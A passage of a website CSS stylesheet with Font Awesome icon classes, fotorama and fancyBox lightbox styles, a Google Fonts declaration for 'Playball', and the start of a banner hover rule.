.fa-external-link:before {
    content: "\f08e"
}
.fa-sign-in:before {
    content: "\f090"
}
.fa-trophy:before {
    content: "\f091"
}
.fa-github-square:before {
    content: "\f092"
}
.fa-upload:before {
    content: "\f093"
}
.fa-lemon-o:before {
    content: "\f094"
}
.fa-phone:before {
    content: "\f095"
}
.fa-square-o:before {
    content: "\f096"
}
.fa-bookmark-o:before {
    content: "\f097"
}
.fa-phone-square:before {
    content: "\f098"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-github:before {
    content: "\f09b"
}
.fa-unlock:before {
    content: "\f09c"
}
.fa-credit-card:before {
    content: "\f09d"
}
.fa-feed:before,
.fa-rss:before {
    content: "\f09e"
}
.fa-hdd-o:before {
    content: "\f0a0"
}
.fa-bullhorn:before {
    content: "\f0a1"
}
.fa-bell:before {
    content: "\f0f3"
}
.fa-certificate:before {
    content: "\f0a3"
}
.fa-hand-o-right:before {
    content: "\f0a4"
}
.fa-hand-o-left:before {
    content: "\f0a5"
}
.fa-hand-o-up:before {
    content: "\f0a6"
}
.fa-hand-o-down:before {
    content: "\f0a7"
}
.fa-arrow-circle-left:before {
    content: "\f0a8"
}
.fa-arrow-circle-right:before {
    content: "\f0a9"
}
.fa-arrow-circle-up:before {
    content: "\f0aa"
}
.fa-arrow-circle-down:before {
    content: "\f0ab"
}
.fa-globe:before {
    content: "\f0ac"
}
.fa-wrench:before {
    content: "\f0ad"
}
.fa-tasks:before {
    content: "\f0ae"
}
.fa-filter:before {
    content: "\f0b0"
}
.fa-briefcase:before {
    content: "\f0b1"
}
.fa-arrows-alt:before {
    content: "\f0b2"
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0"
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1"
}
.fa-cloud:before {
    content: "\f0c2"
}
.fa-flask:before {
    content: "\f0c3"
}
.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4"
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5"
}
.fa-paperclip:before {
    content: "\f0c6"
}
.fa-save:before,
.fa-floppy-o:before {
    content: "\f0c7"
}
.fa-square:before {
    content: "\f0c8"
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9"
}
.fa-list-ul:before {
    content: "\f0ca"
}
.fa-list-ol:before {
    content: "\f0cb"
}
.fa-strikethrough:before {
    content: "\f0cc"
}
.fa-underline:before {
    content: "\f0cd"
}
.fa-table:before {
    content: "\f0ce"
}
.fa-magic:before {
    content: "\f0d0"
}
.fa-truck:before {
    content: "\f0d1"
}
.fa-pinterest:before {
    content: "\f0d2"
}
.fa-pinterest-square:before {
    content: "\f0d3"
}
.fa-google-plus-square:before {
    content: "\f0d4"
}
.fa-google-plus:before {
    content: "\f0d5"
}
.fa-money:before {
    content: "\f0d6"
}
.fa-caret-down:before {
    content: "\f0d7"
}
.fa-caret-up:before {
    content: "\f0d8"
}
.fa-caret-left:before {
    content: "\f0d9"
}
.fa-caret-right:before {
    content: "\f0da"
}
.fa-columns:before {
    content: "\f0db"
}
.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc"
}
.fa-sort-down:before,
.fa-sort-desc:before {
    content: "\f0dd"
}
.fa-sort-up:before,
.fa-sort-asc:before {
    content: "\f0de"
}
.fa-envelope:before {
    content: "\f0e0"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2"
}
.fa-legal:before,
.fa-gavel:before {
    content: "\f0e3"
}
.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4"
}
.fa-comment-o:before {
    content: "\f0e5"
}
.fa-comments-o:before {
    content: "\f0e6"
}
.fa-flash:before,
.fa-bolt:before {
    content: "\f0e7"
}
.fa-sitemap:before {
    content: "\f0e8"
}
.fa-umbrella:before {
    content: "\f0e9"
}
.fa-paste:before,
.fa-clipboard:before {
    content: "\f0ea"
}
.fa-lightbulb-o:before {
    content: "\f0eb"
}
.fa-exchange:before {
    content: "\f0ec"
}
.fa-cloud-download:before {
    content: "\f0ed"
}
.fa-cloud-upload:before {
    content: "\f0ee"
}
.fa-user-md:before {
    content: "\f0f0"
}
.fa-stethoscope:before {
    content: "\f0f1"
}
.fa-suitcase:before {
    content: "\f0f2"
}
.fa-bell-o:before {
    content: "\f0a2"
}
.fa-coffee:before {
    content: "\f0f4"
}
.fa-cutlery:before {
    content: "\f0f5"
}
.fa-file-text-o:before {
    content: "\f0f6"
}
.fa-building-o:before {
    content: "\f0f7"
}
.fa-hospital-o:before {
    content: "\f0f8"
}
.fa-ambulance:before {
    content: "\f0f9"
}
.fa-medkit:before {
    content: "\f0fa"
}
.fa-fighter-jet:before {
    content: "\f0fb"
}
.fa-beer:before {
    content: "\f0fc"
}
.fa-h-square:before {
    content: "\f0fd"
}
.fa-plus-square:before {
    content: "\f0fe"
}
.fa-angle-double-left:before {
    content: "\f100"
}
.fa-angle-double-right:before {
    content: "\f101"
}
.fa-angle-double-up:before {
    content: "\f102"
}
.fa-angle-double-down:before {
    content: "\f103"
}
.fa-angle-left:before {
    content: "\f104"
}
.fa-angle-right:before {
    content: "\f105"
}
.fa-angle-up:before {
    content: "\f106"
}
.fa-angle-down:before {
    content: "\f107"
}
.fa-desktop:before {
    content: "\f108"
}
.fa-laptop:before {
    content: "\f109"
}
.fa-tablet:before {
    content: "\f10a"
}
.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b"
}
.fa-circle-o:before {
    content: "\f10c"
}
.fa-quote-left:before {
    content: "\f10d"
}
.fa-quote-right:before {
    content: "\f10e"
}
.fa-spinner:before {
    content: "\f110"
}
.fa-circle:before {
    content: "\f111"
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112"
}
.fa-github-alt:before {
    content: "\f113"
}
.fa-folder-o:before {
    content: "\f114"
}
.fa-folder-open-o:before {
    content: "\f115"
}
.fa-smile-o:before {
    content: "\f118"
}
.fa-frown-o:before {
    content: "\f119"
}
.fa-meh-o:before {
    content: "\f11a"
}
.fa-gamepad:before {
    content: "\f11b"
}
.fa-keyboard-o:before {
    content: "\f11c"
}
.fa-flag-o:before {
    content: "\f11d"
}
.fa-flag-checkered:before {
    content: "\f11e"
}
.fa-terminal:before {
    content: "\f120"
}
.fa-code:before {
    content: "\f121"
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122"
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123"
}
.fa-location-arrow:before {
    content: "\f124"
}
.fa-crop:before {
    content: "\f125"
}
.fa-code-fork:before {
    content: "\f126"
}
.fa-unlink:before,
.fa-chain-broken:before {
    content: "\f127"
}
.fa-question:before {
    content: "\f128"
}
.fa-info:before {
    content: "\f129"
}
.fa-exclamation:before {
    content: "\f12a"
}
.fa-superscript:before {
    content: "\f12b"
}
.fa-subscript:before {
    content: "\f12c"
}
.fa-eraser:before {
    content: "\f12d"
}
.fa-puzzle-piece:before {
    content: "\f12e"
}
.fa-microphone:before {
    content: "\f130"
}
.fa-microphone-slash:before {
    content: "\f131"
}
.fa-shield:before {
    content: "\f132"
}
.fa-calendar-o:before {
    content: "\f133"
}
.fa-fire-extinguisher:before {
    content: "\f134"
}
.fa-rocket:before {
    content: "\f135"
}
.fa-maxcdn:before {
    content: "\f136"
}
.fa-chevron-circle-left:before {
    content: "\f137"
}
.fa-chevron-circle-right:before {
    content: "\f138"
}
.fa-chevron-circle-up:before {
    content: "\f139"
}
.fa-chevron-circle-down:before {
    content: "\f13a"
}
.fa-html5:before {
    content: "\f13b"
}
.fa-css3:before {
    content: "\f13c"
}
.fa-anchor:before {
    content: "\f13d"
}
.fa-unlock-alt:before {
    content: "\f13e"
}
.fa-bullseye:before {
    content: "\f140"
}
.fa-ellipsis-h:before {
    content: "\f141"
}
.fa-ellipsis-v:before {
    content: "\f142"
}
.fa-rss-square:before {
    content: "\f143"
}
.fa-play-circle:before {
    content: "\f144"
}
.fa-ticket:before {
    content: "\f145"
}
.fa-minus-square:before {
    content: "\f146"
}
.fa-minus-square-o:before {
    content: "\f147"
}
.fa-level-up:before {
    content: "\f148"
}
.fa-level-down:before {
    content: "\f149"
}
.fa-check-square:before {
    content: "\f14a"
}
.fa-pencil-square:before {
    content: "\f14b"
}
.fa-external-link-square:before {
    content: "\f14c"
}
.fa-share-square:before {
    content: "\f14d"
}
.fa-compass:before {
    content: "\f14e"
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "\f150"
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "\f151"
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "\f152"
}
.fa-euro:before,
.fa-eur:before {
    content: "\f153"
}
.fa-gbp:before {
    content: "\f154"
}
.fa-dollar:before,
.fa-usd:before {
    content: "\f155"
}
.fa-rupee:before,
.fa-inr:before {
    content: "\f156"
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "\f157"
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "\f158"
}
.fa-won:before,
.fa-krw:before {
    content: "\f159"
}
.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a"
}
.fa-file:before {
    content: "\f15b"
}
.fa-file-text:before {
    content: "\f15c"
}
.fa-sort-alpha-asc:before {
    content: "\f15d"
}
.fa-sort-alpha-desc:before {
    content: "\f15e"
}
.fa-sort-amount-asc:before {
    content: "\f160"
}
.fa-sort-amount-desc:before {
    content: "\f161"
}
.fa-sort-numeric-asc:before {
    content: "\f162"
}
.fa-sort-numeric-desc:before {
    content: "\f163"
}
.fa-thumbs-up:before {
    content: "\f164"
}
.fa-thumbs-down:before {
    content: "\f165"
}
.fa-youtube-square:before {
    content: "\f166"
}
.fa-youtube:before {
    content: "\f167"
}
.fa-xing:before {
    content: "\f168"
}
.fa-xing-square:before {
    content: "\f169"
}
.fa-youtube-play:before {
    content: "\f16a"
}
.fa-dropbox:before {
    content: "\f16b"
}
.fa-stack-overflow:before {
    content: "\f16c"
}
.fa-instagram:before {
    content: "\f16d"
}
.fa-flickr:before {
    content: "\f16e"
}
.fa-adn:before {
    content: "\f170"
}
.fa-bitbucket:before {
    content: "\f171"
}
.fa-bitbucket-square:before {
    content: "\f172"
}
.fa-tumblr:before {
    content: "\f173"
}
.fa-tumblr-square:before {
    content: "\f174"
}
.fa-long-arrow-down:before {
    content: "\f175"
}
.fa-long-arrow-up:before {
    content: "\f176"
}
.fa-long-arrow-left:before {
    content: "\f177"
}
.fa-long-arrow-right:before {
    content: "\f178"
}
.fa-apple:before {
    content: "\f179"
}
.fa-windows:before {
    content: "\f17a"
}
.fa-android:before {
    content: "\f17b"
}
.fa-linux:before {
    content: "\f17c"
}
.fa-dribbble:before {
    content: "\f17d"
}
.fa-skype:before {
    content: "\f17e"
}
.fa-foursquare:before {
    content: "\f180"
}
.fa-trello:before {
    content: "\f181"
}
.fa-female:before {
    content: "\f182"
}
.fa-male:before {
    content: "\f183"
}
.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184"
}
.fa-sun-o:before {
    content: "\f185"
}
.fa-moon-o:before {
    content: "\f186"
}
.fa-archive:before {
    content: "\f187"
}
.fa-bug:before {
    content: "\f188"
}
.fa-vk:before {
    content: "\f189"
}
.fa-weibo:before {
    content: "\f18a"
}
.fa-renren:before {
    content: "\f18b"
}
.fa-pagelines:before {
    content: "\f18c"
}
.fa-stack-exchange:before {
    content: "\f18d"
}
.fa-arrow-circle-o-right:before {
    content: "\f18e"
}
.fa-arrow-circle-o-left:before {
    content: "\f190"
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "\f191"
}
.fa-dot-circle-o:before {
    content: "\f192"
}
.fa-wheelchair:before {
    content: "\f193"
}
.fa-vimeo-square:before {
    content: "\f194"
}
.fa-turkish-lira:before,
.fa-try:before {
    content: "\f195"
}
.fa-plus-square-o:before {
    content: "\f196"
}
.fa-space-shuttle:before {
    content: "\f197"
}
.fa-slack:before {
    content: "\f198"
}
.fa-envelope-square:before {
    content: "\f199"
}
.fa-wordpress:before {
    content: "\f19a"
}
.fa-openid:before {
    content: "\f19b"
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "\f19c"
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "\f19d"
}
.fa-yahoo:before {
    content: "\f19e"
}
.fa-google:before {
    content: "\f1a0"
}
.fa-reddit:before {
    content: "\f1a1"
}
.fa-reddit-square:before {
    content: "\f1a2"
}
.fa-stumbleupon-circle:before {
    content: "\f1a3"
}
.fa-stumbleupon:before {
    content: "\f1a4"
}
.fa-delicious:before {
    content: "\f1a5"
}
.fa-digg:before {
    content: "\f1a6"
}
.fa-pied-piper:before {
    content: "\f1a7"
}
.fa-pied-piper-alt:before {
    content: "\f1a8"
}
.fa-drupal:before {
    content: "\f1a9"
}
.fa-joomla:before {
    content: "\f1aa"
}
.fa-language:before {
    content: "\f1ab"
}
.fa-fax:before {
    content: "\f1ac"
}
.fa-building:before {
    content: "\f1ad"
}
.fa-child:before {
    content: "\f1ae"
}
.fa-paw:before {
    content: "\f1b0"
}
.fa-spoon:before {
    content: "\f1b1"
}
.fa-cube:before {
    content: "\f1b2"
}
.fa-cubes:before {
    content: "\f1b3"
}
.fa-behance:before {
    content: "\f1b4"
}
.fa-behance-square:before {
    content: "\f1b5"
}
.fa-steam:before {
    content: "\f1b6"
}
.fa-steam-square:before {
    content: "\f1b7"
}
.fa-recycle:before {
    content: "\f1b8"
}
.fa-automobile:before,
.fa-car:before {
    content: "\f1b9"
}
.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba"
}
.fa-tree:before {
    content: "\f1bb"
}
.fa-spotify:before {
    content: "\f1bc"
}
.fa-deviantart:before {
    content: "\f1bd"
}
.fa-soundcloud:before {
    content: "\f1be"
}
.fa-database:before {
    content: "\f1c0"
}
.fa-file-pdf-o:before {
    content: "\f1c1"
}
.fa-file-word-o:before {
    content: "\f1c2"
}
.fa-file-excel-o:before {
    content: "\f1c3"
}
.fa-file-powerpoint-o:before {
    content: "\f1c4"
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "\f1c5"
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "\f1c6"
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "\f1c7"
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8"
}
.fa-file-code-o:before {
    content: "\f1c9"
}
.fa-vine:before {
    content: "\f1ca"
}
.fa-codepen:before {
    content: "\f1cb"
}
.fa-jsfiddle:before {
    content: "\f1cc"
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "\f1cd"
}
.fa-circle-o-notch:before {
    content: "\f1ce"
}
.fa-ra:before,
.fa-rebel:before {
    content: "\f1d0"
}
.fa-ge:before,
.fa-empire:before {
    content: "\f1d1"
}
.fa-git-square:before {
    content: "\f1d2"
}
.fa-git:before {
    content: "\f1d3"
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "\f1d4"
}
.fa-tencent-weibo:before {
    content: "\f1d5"
}
.fa-qq:before {
    content: "\f1d6"
}
.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7"
}
.fa-send:before,
.fa-paper-plane:before {
    content: "\f1d8"
}
.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "\f1d9"
}
.fa-history:before {
    content: "\f1da"
}
.fa-circle-thin:before {
    content: "\f1db"
}
.fa-header:before {
    content: "\f1dc"
}
.fa-paragraph:before {
    content: "\f1dd"
}
.fa-sliders:before {
    content: "\f1de"
}
.fa-share-alt:before {
    content: "\f1e0"
}
.fa-share-alt-square:before {
    content: "\f1e1"
}
.fa-bomb:before {
    content: "\f1e2"
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "\f1e3"
}
.fa-tty:before {
    content: "\f1e4"
}
.fa-binoculars:before {
    content: "\f1e5"
}
.fa-plug:before {
    content: "\f1e6"
}
.fa-slideshare:before {
    content: "\f1e7"
}
.fa-twitch:before {
    content: "\f1e8"
}
.fa-yelp:before {
    content: "\f1e9"
}
.fa-newspaper-o:before {
    content: "\f1ea"
}
.fa-wifi:before {
    content: "\f1eb"
}
.fa-calculator:before {
    content: "\f1ec"
}
.fa-paypal:before {
    content: "\f1ed"
}
.fa-google-wallet:before {
    content: "\f1ee"
}
.fa-cc-visa:before {
    content: "\f1f0"
}
.fa-cc-mastercard:before {
    content: "\f1f1"
}
.fa-cc-discover:before {
    content: "\f1f2"
}
.fa-cc-amex:before {
    content: "\f1f3"
}
.fa-cc-paypal:before {
    content: "\f1f4"
}
.fa-cc-stripe:before {
    content: "\f1f5"
}
.fa-bell-slash:before {
    content: "\f1f6"
}
.fa-bell-slash-o:before {
    content: "\f1f7"
}
.fa-trash:before {
    content: "\f1f8"
}
.fa-copyright:before {
    content: "\f1f9"
}
.fa-at:before {
    content: "\f1fa"
}
.fa-eyedropper:before {
    content: "\f1fb"
}
.fa-paint-brush:before {
    content: "\f1fc"
}
.fa-birthday-cake:before {
    content: "\f1fd"
}
.fa-area-chart:before {
    content: "\f1fe"
}
.fa-pie-chart:before {
    content: "\f200"
}
.fa-line-chart:before {
    content: "\f201"
}
.fa-lastfm:before {
    content: "\f202"
}
.fa-lastfm-square:before {
    content: "\f203"
}
.fa-toggle-off:before {
    content: "\f204"
}
.fa-toggle-on:before {
    content: "\f205"
}
.fa-bicycle:before {
    content: "\f206"
}
.fa-bus:before {
    content: "\f207"
}
.fa-ioxhost:before {
    content: "\f208"
}
.fa-angellist:before {
    content: "\f209"
}
.fa-cc:before {
    content: "\f20a"
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "\f20b"
}
.fa-meanpath:before {
    content: "\f20c"
}
.fa-buysellads:before {
    content: "\f20d"
}
.fa-connectdevelop:before {
    content: "\f20e"
}
.fa-dashcube:before {
    content: "\f210"
}
.fa-forumbee:before {
    content: "\f211"
}
.fa-leanpub:before {
    content: "\f212"
}
.fa-sellsy:before {
    content: "\f213"
}
.fa-shirtsinbulk:before {
    content: "\f214"
}
.fa-simplybuilt:before {
    content: "\f215"
}
.fa-skyatlas:before {
    content: "\f216"
}
.fa-cart-plus:before {
    content: "\f217"
}
.fa-cart-arrow-down:before {
    content: "\f218"
}
.fa-diamond:before {
    content: "\f219"
}
.fa-ship:before {
    content: "\f21a"
}
.fa-user-secret:before {
    content: "\f21b"
}
.fa-motorcycle:before {
    content: "\f21c"
}
.fa-street-view:before {
    content: "\f21d"
}
.fa-heartbeat:before {
    content: "\f21e"
}
.fa-venus:before {
    content: "\f221"
}
.fa-mars:before {
    content: "\f222"
}
.fa-mercury:before {
    content: "\f223"
}
.fa-intersex:before,
.fa-transgender:before {
    content: "\f224"
}
.fa-transgender-alt:before {
    content: "\f225"
}
.fa-venus-double:before {
    content: "\f226"
}
.fa-mars-double:before {
    content: "\f227"
}
.fa-venus-mars:before {
    content: "\f228"
}
.fa-mars-stroke:before {
    content: "\f229"
}
.fa-mars-stroke-v:before {
    content: "\f22a"
}
.fa-mars-stroke-h:before {
    content: "\f22b"
}
.fa-neuter:before {
    content: "\f22c"
}
.fa-genderless:before {
    content: "\f22d"
}
.fa-facebook-official:before {
    content: "\f230"
}
.fa-pinterest-p:before {
    content: "\f231"
}
.fa-whatsapp:before {
    content: "\f232"
}
.fa-server:before {
    content: "\f233"
}
.fa-user-plus:before {
    content: "\f234"
}
.fa-user-times:before {
    content: "\f235"
}
.fa-hotel:before,
.fa-bed:before {
    content: "\f236"
}
.fa-viacoin:before {
    content: "\f237"
}
.fa-train:before {
    content: "\f238"
}
.fa-subway:before {
    content: "\f239"
}
.fa-medium:before {
    content: "\f23a"
}
.fa-yc:before,
.fa-y-combinator:before {
    content: "\f23b"
}
.fa-optin-monster:before {
    content: "\f23c"
}
.fa-opencart:before {
    content: "\f23d"
}
.fa-expeditedssl:before {
    content: "\f23e"
}
.fa-battery-4:before,
.fa-battery-full:before {
    content: "\f240"
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\f241"
}
.fa-battery-2:before,
.fa-battery-half:before {
    content: "\f242"
}
.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\f243"
}
.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\f244"
}
.fa-mouse-pointer:before {
    content: "\f245"
}
.fa-i-cursor:before {
    content: "\f246"
}
.fa-object-group:before {
    content: "\f247"
}
.fa-object-ungroup:before {
    content: "\f248"
}
.fa-sticky-note:before {
    content: "\f249"
}
.fa-sticky-note-o:before {
    content: "\f24a"
}
.fa-cc-jcb:before {
    content: "\f24b"
}
.fa-cc-diners-club:before {
    content: "\f24c"
}
.fa-clone:before {
    content: "\f24d"
}
.fa-balance-scale:before {
    content: "\f24e"
}
.fa-hourglass-o:before {
    content: "\f250"
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\f251"
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\f252"
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\f253"
}
.fa-hourglass:before {
    content: "\f254"
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\f255"
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "\f256"
}
.fa-hand-scissors-o:before {
    content: "\f257"
}
.fa-hand-lizard-o:before {
    content: "\f258"
}
.fa-hand-spock-o:before {
    content: "\f259"
}
.fa-hand-pointer-o:before {
    content: "\f25a"
}
.fa-hand-peace-o:before {
    content: "\f25b"
}
.fa-trademark:before {
    content: "\f25c"
}
.fa-registered:before {
    content: "\f25d"
}
.fa-creative-commons:before {
    content: "\f25e"
}
.fa-gg:before {
    content: "\f260"
}
.fa-gg-circle:before {
    content: "\f261"
}
.fa-tripadvisor:before {
    content: "\f262"
}
.fa-odnoklassniki:before {
    content: "\f263"
}
.fa-odnoklassniki-square:before {
    content: "\f264"
}
.fa-get-pocket:before {
    content: "\f265"
}
.fa-wikipedia-w:before {
    content: "\f266"
}
.fa-safari:before {
    content: "\f267"
}
.fa-chrome:before {
    content: "\f268"
}
.fa-firefox:before {
    content: "\f269"
}
.fa-opera:before {
    content: "\f26a"
}
.fa-internet-explorer:before {
    content: "\f26b"
}
.fa-tv:before,
.fa-television:before {
    content: "\f26c"
}
.fa-contao:before {
    content: "\f26d"
}
.fa-500px:before {
    content: "\f26e"
}
.fa-amazon:before {
    content: "\f270"
}
.fa-calendar-plus-o:before {
    content: "\f271"
}
.fa-calendar-minus-o:before {
    content: "\f272"
}
.fa-calendar-times-o:before {
    content: "\f273"
}
.fa-calendar-check-o:before {
    content: "\f274"
}
.fa-industry:before {
    content: "\f275"
}
.fa-map-pin:before {
    content: "\f276"
}
.fa-map-signs:before {
    content: "\f277"
}
.fa-map-o:before {
    content: "\f278"
}
.fa-map:before {
    content: "\f279"
}
.fa-commenting:before {
    content: "\f27a"
}
.fa-commenting-o:before {
    content: "\f27b"
}
.fa-houzz:before {
    content: "\f27c"
}
.fa-vimeo:before {
    content: "\f27d"
}
.fa-black-tie:before {
    content: "\f27e"
}
.fa-fonticons:before {
    content: "\f280"
}
.fa-reddit-alien:before {
    content: "\f281"
}
.fa-edge:before {
    content: "\f282"
}
.fa-credit-card-alt:before {
    content: "\f283"
}
.fa-codiepie:before {
    content: "\f284"
}
.fa-modx:before {
    content: "\f285"
}
.fa-fort-awesome:before {
    content: "\f286"
}
.fa-usb:before {
    content: "\f287"
}
.fa-product-hunt:before {
    content: "\f288"
}
.fa-mixcloud:before {
    content: "\f289"
}
.fa-scribd:before {
    content: "\f28a"
}
.fa-pause-circle:before {
    content: "\f28b"
}
.fa-pause-circle-o:before {
    content: "\f28c"
}
.fa-stop-circle:before {
    content: "\f28d"
}
.fa-stop-circle-o:before {
    content: "\f28e"
}
.fa-shopping-bag:before {
    content: "\f290"
}
.fa-shopping-basket:before {
    content: "\f291"
}
.fa-hashtag:before {
    content: "\f292"
}
.fa-bluetooth:before {
    content: "\f293"
}
.fa-bluetooth-b:before {
    content: "\f294"
}
.fa-percent:before {
    content: "\f295"
}
.fotorama--fullscreen {
    background: #fff none repeat scroll 0 0;
    bottom: 0 !important;
    float: none !important;
    left: 0 !important;
    margin: 0 !important;
    position: fixed !important;
    right: 0 !important;
    top: 0 !important;
    width: 100% !important;
    z-index: 1000 !important
}
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */

.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
    padding: 0;
    margin: 0;
    border: 0;
    outline: none;
    vertical-align: top
}
.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020
}
.fancybox-skin {
    position: relative;
    background: #fff;
    color: #444;
    text-shadow: none
}
.fancybox-opened {
    z-index: 8030
}
.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5)
}
.fancybox-outer,
.fancybox-inner {
    position: relative
}
.fancybox-inner {
    overflow-y: auto !important;
    overflow-x: hidden !important
}
.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch
}
.fancybox-error {
    color: #444;
    font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 15px;
    white-space: nowrap
}
.fancybox-image,
.fancybox-iframe {
    display: block;
    width: 100%;
    height: 100%
}
.fancybox-image {
    max-width: 100%;
    max-height: 100%
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
    background-image: url('../images/fancybox/fancybox_sprite.png')
}
#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 100000
}
#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('../images/fancybox/fancybox_loading.gif') center center no-repeat
}
.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040
}
.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url('../images/fancybox/blank.gif');
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    z-index: 8040
}
.fancybox-prev {
    left: 0
}
.fancybox-next {
    right: 0
}
.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden
}
.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px
}
.fancybox-next span {
    right: 10px;
    background-position: 0 -72px
}
.fancybox-nav:hover span {
    visibility: visible
}
.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important
}
.fancybox-lock {
    overflow: hidden !important;
    width: auto
}
.fancybox-lock body {
    overflow: hidden !important
}
.fancybox-lock-test {
    overflow-y: hidden !important
}
.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 99;
    background-color: rgba(0, 0, 0, 0.5)
}
.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0
}
.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll
}
.fancybox-title {
    visibility: hidden;
    font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
    position: relative;
    text-shadow: none;
    z-index: 8050
}
.fancybox-opened .fancybox-title {
    visibility: visible
}
.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center
}
.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: transparent;
    background: rgba(0, 0, 0, 0.8);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #FFF;
    font-weight: bold;
    line-height: 24px;
    white-space: nowrap
}
.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #fff
}
.fancybox-title-inside-wrap {
    padding-top: 10px
}
.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, 0.8)
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
    #fancybox-loading,
    .fancybox-close,
    .fancybox-prev span,
    .fancybox-next span {
        background-image: url('../images/fancybox/fancybox_sprite@2x.png');
        background-size: 44px 152px
    }
    #fancybox-loading div {
        background-image: url('../images/fancybox/fancybox_loading@2x.gif');
        background-size: 24px 24px
    }
}
@font-face {
    font-family: 'Playball';
    font-style: normal;
    font-weight: 400;
    src: local('Playball'), local('Playball-Regular'), url(https://fonts.gstatic.com/s/playball/v6/sSjR6AJRrIl2FxjhncYng_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2')
}
.banner-img {
    display: block;
    position: relative
}
.banner-img:hover {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
